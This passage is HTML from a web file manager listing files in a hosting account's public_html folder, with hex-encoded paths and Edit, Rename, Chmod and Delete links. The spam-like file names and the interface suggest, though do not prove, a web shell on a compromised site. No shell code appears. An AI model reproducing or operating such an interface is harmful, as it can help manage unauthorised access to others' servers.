onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54656d6d79646168'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54656d6d79646168'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54656d6d79646168'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f6d617369646f7a79'); return false;">Thomasidozy</a></td><td>File</td><td>487 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f6d617369646f7a79'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f6d617369646f7a79'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f6d617369646f7a79'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f6d617369646f7a79'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f6d6173776f75726e'); return false;">Thomaswourn</a></td><td>File</td><td>1.36 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f6d6173776f75726e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f6d6173776f75726e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f6d6173776f75726e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f6d6173776f75726e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f72646972427573'); return false;">ThordirBus</a></td><td>File</td><td>2.92 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f72646972427573'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f72646972427573'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f72646972427573'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f72646972427573'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f72646972456c756c6c79726564'); return false;">ThordirElullyred</a></td><td>File</td><td>2.77 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f72646972456c756c6c79726564'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f72646972456c756c6c79726564'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f72646972456c756c6c79726564'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f72646972456c756c6c79726564'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f72656b616c757261'); return false;">Thorekalura</a></td><td>File</td><td>2.83 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f72656b616c757261'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f72656b616c757261'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f72656b616c757261'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54686f72656b616c757261'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546970706c657253654e'); return false;">TipplerSeN</a></td><td>File</td><td>2.94 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546970706c657253654e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546970706c657253654e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546970706c657253654e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546970706c657253654e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546970706c6572676c7977686572'); return false;">Tipplerglywher</a></td><td>File</td><td>2.58 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546970706c6572676c7977686572'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546970706c6572676c7977686572'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546970706c6572676c7977686572'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546970706c6572676c7977686572'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54697a676172446f636b79'); return false;">TizgarDocky</a></td><td>File</td><td>2.76 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54697a676172446f636b79'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54697a676172446f636b79'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54697a676172446f636b79'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54697a676172446f636b79'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54697a676172746f756c757074'); return false;">Tizgartoulupt</a></td><td>File</td><td>3.24 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54697a676172746f756c757074'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54697a676172746f756c757074'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54697a676172746f756c757074'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54697a676172746f756c757074'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546a616c664164686570'); return false;">TjalfAdhep</a></td><td>File</td><td>3.06 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546a616c664164686570'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546a616c664164686570'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546a616c664164686570'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546a616c664164686570'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546a616c666d756d'); return false;">Tjalfmum</a></td><td>File</td><td>2.94 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546a616c666d756d'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546a616c666d756d'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546a616c666d756d'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546a616c666d756d'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546f6d416464656b69646573'); return false;">TomAddekides</a></td><td>File</td><td>3.04 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546f6d416464656b69646573'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546f6d416464656b69646573'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546f6d416464656b69646573'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f546f6d416464656b69646573'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54726163794661707365'); return false;">TracyFapse</a></td><td>File</td><td>88 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54726163794661707365'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54726163794661707365'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54726163794661707365'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54726163794661707365'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5472616e6f4372796d6e'); return false;">TranoCrymn</a></td><td>File</td><td>2.66 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5472616e6f4372796d6e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5472616e6f4372796d6e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5472616e6f4372796d6e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5472616e6f4372796d6e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756661696c48617073657461'); return false;">TufailHapseta</a></td><td>File</td><td>2.73 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756661696c48617073657461'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756661696c48617073657461'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756661696c48617073657461'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756661696c48617073657461'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756661696c6465616765'); return false;">Tufaildeage</a></td><td>File</td><td>3.19 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756661696c6465616765'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756661696c6465616765'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756661696c6465616765'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756661696c6465616765'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756661696c676c756467656d'); return false;">Tufailgludgem</a></td><td>File</td><td>2.94 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756661696c676c756467656d'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756661696c676c756467656d'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756661696c676c756467656d'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756661696c676c756467656d'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756b617368476577'); return false;">TukashGew</a></td><td>File</td><td>3.11 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756b617368476577'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756b617368476577'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756b617368476577'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756b617368476577'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756b6173684e6564615765616d62'); return false;">TukashNedaWeamb</a></td><td>File</td><td>2.91 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756b6173684e6564615765616d62'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756b6173684e6564615765616d62'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756b6173684e6564615765616d62'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54756b6173684e6564615765616d62'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5475776173646f67654c6f6f6e79'); return false;">TuwasdogeLoony</a></td><td>File</td><td>2.64 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5475776173646f67654c6f6f6e79'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5475776173646f67654c6f6f6e79'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5475776173646f67654c6f6f6e79'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5475776173646f67654c6f6f6e79'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f55676f6c66527573'); return false;">UgolfRus</a></td><td>File</td><td>2.91 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f55676f6c66527573'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f55676f6c66527573'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f55676f6c66527573'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f55676f6c66527573'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f55676f6c6667616c4c696c6c'); return false;">UgolfgalLill</a></td><td>File</td><td>3.11 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f55676f6c6667616c4c696c6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f55676f6c6667616c4c696c6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f55676f6c6667616c4c696c6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f55676f6c6667616c4c696c6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5567726173616c4f6e656c70'); return false;">UgrasalOnelp</a></td><td>File</td><td>2.89 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5567726173616c4f6e656c70'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5567726173616c4f6e656c70'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5567726173616c4f6e656c70'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5567726173616c4f6e656c70'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5567726173616c6472616365'); return false;">Ugrasaldrace</a></td><td>File</td><td>2.6 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5567726173616c6472616365'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5567726173616c6472616365'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5567726173616c6472616365'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5567726173616c6472616365'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f556d6272616b4a6573'); return false;">UmbrakJes</a></td><td>File</td><td>3.19 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f556d6272616b4a6573'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f556d6272616b4a6573'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f556d6272616b4a6573'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f556d6272616b4a6573'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f556d6272616b666c6f616d'); return false;">Umbrakfloam</a></td><td>File</td><td>3.18 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f556d6272616b666c6f616d'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f556d6272616b666c6f616d'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f556d6272616b666c6f616d'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f556d6272616b666c6f616d'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f556d6272616b747970746f7879'); return false;">Umbraktyptoxy</a></td><td>File</td><td>2.81 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f556d6272616b747970746f7879'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f556d6272616b747970746f7879'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f556d6272616b747970746f7879'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f556d6272616b747970746f7879'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f55726b72617373667562'); return false;">Urkrassfub</a></td><td>File</td><td>3.33 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f55726b72617373667562'); return false;" class="action-link">Edit</a> | <a href="#" 